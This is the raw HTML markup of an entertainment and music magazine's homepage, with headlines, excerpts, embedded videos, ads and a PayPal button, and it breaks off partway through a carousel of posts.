					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper mh-home clearfix">
	<div class="mh-main mh-home-main">
							<div class="mh-home-columns clearfix">
				<div id="main-content" class="mh-content mh-home-content">
		    		<div id="mh_magazine_custom_slider-2" class="mh-widget mh-home-2 mh-widget-col-2 mh_magazine_custom_slider">        	<div id="mh_magazine_custom_slider-2" class="flexslider mh-slider-widget mh-slider-layout2">
				<ul class="slides">							<li class="mh-slider-item">
								<article>
									<a href="http://onewestmagazine.com/magazine/2019/11/13/one-west-magazine-celebrates-and-supports-our-military/" title="One West Magazine Supports Our Military">
										<img src="http://onewestmagazine.com/magazine/wp-content/uploads/2019/11/us-navy-personnel-SLIDER.jpg" alt="One West Magazine Supports Our Military" />
									</a>
																			<div class="mh-slider-caption">
											<div class="mh-slider-content">
																									<a href="http://onewestmagazine.com/magazine/2019/11/13/one-west-magazine-celebrates-and-supports-our-military/" title="One West Magazine Supports Our Military">
														<h2 class="mh-slider-title">
															One West Magazine Supports Our Military														</h2>
													</a>
																																			</div>
										</div>
																	</article>
							</li>							<li class="mh-slider-item">
								<article>
									<a href="http://onewestmagazine.com/magazine/2019/05/30/legal-tax-defense-can-save-you-from-dealing-with-the-irs/" title="Legal Tax Defense">
										<img src="http://onewestmagazine.com/magazine/wp-content/uploads/2019/11/Legal-Tax-Defense-Slider2.jpeg" alt="Legal Tax Defense" />
									</a>
																			<div class="mh-slider-caption">
											<div class="mh-slider-content">
																									<a href="http://onewestmagazine.com/magazine/2019/05/30/legal-tax-defense-can-save-you-from-dealing-with-the-irs/" title="Legal Tax Defense">
														<h2 class="mh-slider-title">
															Legal Tax Defense														</h2>
													</a>
																																					<div class="mh-slider-excerpt mh-excerpt">
														Legal Tax Defense Can Save You From Dealing With the IRS!														<a class="mh-excerpt-more" href="http://onewestmagazine.com/magazine/2019/05/30/legal-tax-defense-can-save-you-from-dealing-with-the-irs/" title="Legal Tax Defense">
															[...]														</a>
													</div>
																							</div>
										</div>
																	</article>
							</li>							<li class="mh-slider-item">
								<article>
									<a href="http://onewestmagazine.com/magazine/2020/07/22/jeremysuarez/" title="Jeremy Suarez">
										<img src="http://onewestmagazine.com/magazine/wp-content/uploads/2020/07/Jeremy-Suarez-1.jpeg" alt="Jeremy Suarez" />
									</a>
																			<div class="mh-slider-caption">
											<div class="mh-slider-content">
																									<a href="http://onewestmagazine.com/magazine/2020/07/22/jeremysuarez/" title="Jeremy Suarez">
														<h2 class="mh-slider-title">
															Jeremy Suarez														</h2>
													</a>
																																					<div class="mh-slider-excerpt mh-excerpt">
														Famous Childhood Actor Jeremy Suarez Tells Us Why He Took a Break From Entertainment														<a class="mh-excerpt-more" href="http://onewestmagazine.com/magazine/2020/07/22/jeremysuarez/" title="Jeremy Suarez">
															[...]														</a>
													</div>
																							</div>
										</div>
																	</article>
							</li>				</ul>
			</div></div><div id="mh_magazine_youtube-4" class="mh-widget mh-home-2 mh-widget-col-2 mh_magazine_youtube"><h4 class="mh-widget-title"><i class="fa fa-youtube-play"></i>Best Credit Builder App for 2025? | How Credit Genius Helps You Improve Your Score</h4>			<div class="mh-video-widget">
        		<div class="mh-video-container">
        			<iframe seamless width="1280" height="720" src="//www.youtube.com/embed/IlrmlFCdouU?wmode=opaque&amp;rel=0&amp;controls=2&amp;hd=1&amp;autoplay=0"></iframe>
        		</div>
			</div></div><div id="mh_magazine_youtube-2" class="mh-widget mh-home-2 mh-widget-col-2 mh_magazine_youtube"><h4 class="mh-widget-title"><i class="fa fa-youtube-play"></i>Exclusive Russell Simmons Interview</h4>			<div class="mh-video-widget">
        		<div class="mh-video-container">
        			<iframe seamless width="1280" height="720" src="//www.youtube.com/embed/6kO65vM0CUw?wmode=opaque&amp;rel=0&amp;controls=2&amp;hd=1&amp;autoplay=0"></iframe>
        		</div>
			</div></div><div id="mh_magazine_spotlight-2" class="mh-widget mh-home-2 mh-widget-col-2 mh_magazine_spotlight">			<article class="mh-spotlight-widget">					<div class="mh-spotlight-thumb">
						<a href="https://onewestmagazine.com/magazine/from-pain-to-pinnacle-otm-tonys-odyssey-from-good-to-supreme-in-hip-hop/" title="From Pain to Pinnacle: OTM TONY’s Odyssey from Good to Supreme in Hip-Hop"><img width="678" height="381" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/09/OTM-TONY-e1757027217615-678x381.png" class="lazy lazy-hidden attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="678" height="381" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/09/OTM-TONY-e1757027217615-678x381.png" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>						</a>
													<div class="mh-spotlight-caption">
								One West Spotlight							</div>
											</div>
					<div class="mh-spotlight-content">
						<h2 class="mh-spotlight-title">
							<a href="https://onewestmagazine.com/magazine/from-pain-to-pinnacle-otm-tonys-odyssey-from-good-to-supreme-in-hip-hop/" title="From Pain to Pinnacle: OTM TONY’s Odyssey from Good to Supreme in Hip-Hop">
								From Pain to Pinnacle: OTM TONY’s Odyssey from Good to Supreme in Hip-Hop							</a>
						</h2>
																			<div class="mh-excerpt">A Supreme Mindset Forged in Struggle In the cinematic realm of hip-hop, two types of artists emerge: the “good” and <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/from-pain-to-pinnacle-otm-tonys-odyssey-from-good-to-supreme-in-hip-hop/" title="From Pain to Pinnacle: OTM TONY’s Odyssey from Good to Supreme in Hip-Hop">[...]</a></div>											</div>			</article></div><div id="mh_magazine_posts_grid-2" class="mh-widget mh-home-2 mh-widget-col-2 mh_magazine_posts_grid"><h4 class="mh-widget-title">Articles</h4><div class="mh-row clearfix mh-posts-grid-widget">
<article class="mh-col-1-3 mh-posts-grid-item clearfix post-141781 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-music category-news">
	<div class="mh-posts-grid-thumb">
		<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>		</a>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track" rel="bookmark">
			Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
		<span class="mh-meta-date"><i class="fa fa-clock-o"></i>January 12, 2026</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/#mh-comments">0</a></span>
	</div>
</article><article class="mh-col-1-3 mh-posts-grid-item clearfix post-141776 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-music">
	<div class="mh-posts-grid-thumb">
		<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>		</a>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With" rel="bookmark">
			AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
		<span class="mh-meta-date"><i class="fa fa-clock-o"></i>January 9, 2026</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/#mh-comments">0</a></span>
	</div>
</article><article class="mh-col-1-3 mh-posts-grid-item clearfix post-141768 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-news tag-charlie-brown tag-entertainment tag-film tag-lee-mendelson tag-media tag-valentines">
	<div class="mh-posts-grid-thumb">
		<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>		</a>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP" rel="bookmark">
			Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
		<span class="mh-meta-date"><i class="fa fa-clock-o"></i>January 7, 2026</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/#mh-comments">0</a></span>
	</div>
</article></div>
</div><div id="mh_magazine_custom_posts-2" class="mh-widget mh-home-2 mh-widget-col-2 mh_magazine_custom_posts"><h4 class="mh-widget-title"><a href="https://onewestmagazine.com/magazine/category/home/" class="mh-widget-title-link">Home</a></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix">
							<div class="mh-custom-posts-large-inner clearfix">
																	<div class="mh-custom-posts-thumb-xl">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>										</a>
									</div>
																<div class="mh-custom-posts-content">
									<header class="mh-custom-posts-header">
										<h3 class="mh-custom-posts-xl-title">
											<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</a>
										</h3>
										<div class="mh-meta mh-custom-posts-meta">
											<span class="mh-meta-date"><i class="fa fa-clock-o"></i>January 12, 2026</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/#mh-comments">0</a></span>
										</div>
									</header>
									<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-large clearfix">
							<div class="mh-custom-posts-large-inner clearfix">
																	<div class="mh-custom-posts-thumb-xl">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>										</a>
									</div>
																<div class="mh-custom-posts-content">
									<header class="mh-custom-posts-header">
										<h3 class="mh-custom-posts-xl-title">
											<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</a>
										</h3>
										<div class="mh-meta mh-custom-posts-meta">
											<span class="mh-meta-date"><i class="fa fa-clock-o"></i>January 9, 2026</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/#mh-comments">0</a></span>
										</div>
									</header>
									<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-large clearfix">
							<div class="mh-custom-posts-large-inner clearfix">
																	<div class="mh-custom-posts-thumb-xl">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>										</a>
									</div>
																<div class="mh-custom-posts-content">
									<header class="mh-custom-posts-header">
										<h3 class="mh-custom-posts-xl-title">
											<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</a>
										</h3>
										<div class="mh-meta mh-custom-posts-meta">
											<span class="mh-meta-date"><i class="fa fa-clock-o"></i>January 7, 2026</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/#mh-comments">0</a></span>
										</div>
									</header>
									<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_youtube-3" class="mh-widget mh-home-2 mh-widget-col-2 mh_magazine_youtube">			<div class="mh-video-widget">
        		<div class="mh-video-container">
        			<iframe seamless width="1280" height="720" src="//www.youtube.com/embed/OSaSuo4YrCY?wmode=opaque&amp;rel=0&amp;controls=2&amp;hd=1&amp;autoplay=0"></iframe>
        		</div>
			</div></div>														</div>
									<div class="mh-widget-col-1 mh-sidebar mh-home-sidebar mh-home-area-6">
						<div id="media_image-11" class="mh-widget mh-home-6 widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="media_image-2" class="mh-widget mh-home-6 widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="media_image-12" class="mh-widget mh-home-6 widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="media_video-2" class="mh-widget mh-home-6 widget_media_video"><h4 class="mh-widget-title">Video of the Month</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=GrNVFqDZ2vI&#038;_=1" /><a href="https://www.youtube.com/watch?v=GrNVFqDZ2vI">https://www.youtube.com/watch?v=GrNVFqDZ2vI</a></video></div></div><div id="media_image-8" class="mh-widget mh-home-6 widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-9" class="mh-widget mh-home-6 widget_media_image"><a href="https://www.ciliocosmetics.com/"><img width="326" height="272" src="https://onewestmagazine.com/magazine/wp-content/uploads/2020/11/cilio-ad-side.jpg" class="image wp-image-132705  attachment-full size-full" alt="Cilio Lash" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="media_image-3" class="mh-widget mh-home-6 widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="text-5" class="mh-widget mh-home-6 widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript>
</form>
</div>
</div>
		</div><div id="text-12" class="mh-widget mh-home-6 widget_text"><h4 class="mh-widget-title">Missed an Issue?</h4>			<div class="textwidget"><a href="http://www.onewestmagazine.com/store/" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></div>
		</div>					</div>
							</div>
				<div id="mh_magazine_carousel-2" class="mh-widget mh-home-7 mh-home-wide mh_magazine_carousel">			<div id="mh_magazine_carousel-2" class="flexslider mh-carousel-widget mh-carousel-layout1">
	        	<ul class="slides"><li class="mh-carousel-item">
	<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>	</a>
	<div class="mh-carousel-caption">
		HOME	</div>
	<h3 class="mh-carousel-title">
		<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
			Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>	</a>
	<div class="mh-carousel-caption">
		HOME	</div>
	<h3 class="mh-carousel-title">
		<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
			AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With		</a>
	</h3>
</li><li class="mh-carousel-item">
